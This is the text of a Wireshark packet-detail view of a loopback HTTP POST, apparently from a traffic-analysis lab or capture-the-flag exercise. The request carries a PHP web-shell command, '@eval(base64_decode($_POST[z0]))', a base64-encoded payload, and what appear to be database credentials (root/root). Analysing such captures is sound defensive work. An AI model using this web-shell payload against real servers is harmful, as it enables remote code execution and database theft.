 Wireshark · 分组 126 · Adapter for loopback traffic capture
Frame 126: 912 bytes on wire (7296 bits), 912 bytes captured (7296 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 10703, Dst Port: 80, Seq: 1309, Ack: 241, Len: 868
[2 Reassembled TCP Segments (1151 bytes): #124(283), #126(868)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "shell" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpO…
Form item: "z1" = "localhost"
Form item: "z2" = "root"
Form item: "z3" = "root"
Form item: "z4" = "test"
Form item: "z5" = "test_0"
0140 29 3b 26 7a 30 3d 51 47 6c 75 61 56 39 7a 5a 58 );&z0=QG luaV9zZX
0150 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 5a 58 QoImRpc3 BsYXlfZX
0160 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f 30 Jyb3JzIi wiMCIpO0
0170 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 57 BzZXRfdG ltZV9saW
0180 31 70 64 43 67 77 4b 54 74 41 63 32 56 30 58 32 1pdCgwKT tAc2V0X2
0190 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 31 1hZ2ljX3 F1b3Rlc1
01a0 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 32 9ydW50aW 1lKDApO2
01b0 56 6a 61 47 38 6f 49 69 30 25 32 42 66 43 49 70 VjaG8oIi 0%2BfCIp
01c0 4f 7a 73 6b 62 54 31 6e 5a 58 52 66 62 57 46 6e OzskbT1n ZXRfbWFn
01d0 61 57 4e 66 63 58 56 76 64 47 56 7a 58 32 64 77 aWNfcXVv dGVzX2dw
01e0 59 79 67 70 4f 79 52 6f 63 33 51 39 4a 47 30 25 YygpOyRo c3Q9JG0%
01f0 32 46 63 33 52 79 61 58 42 7a 62 47 46 7a 61 47 2Fc3RyaX BzbGFzaG
0200 56 7a 4b 43 52 66 55 45 39 54 56 46 73 69 65 6a VzKCRfUE 9TVFsiej
0210 45 69 58 53 6b 36 4a 46 39 51 54 31 4e 55 57 79 EiXSk6JF 9QT1NUWy
0220 4a 36 4d 53 4a 64 4f 79 52 31 63 33 49 39 4a 47 J6MSJdOy R1c3I9JG
0230 30 25 32 46 63 33 52 79 61 58 42 7a 62 47 46 7a 0%2Fc3Ry aXBzbGFz
0240 61 47 56 7a 4b 43 52 66 55 45 39 54 56 46 73 69 aGVzKCRf UE9TVFsi
0250 65 6a 49 69 58 53 6b 36 4a 46 39 51 54 31 4e 55 ejIiXSk6 JF9QT1NU
Frame (912 bytes) Reassembled TCP (1151 bytes)
Show packet bytes
Close Help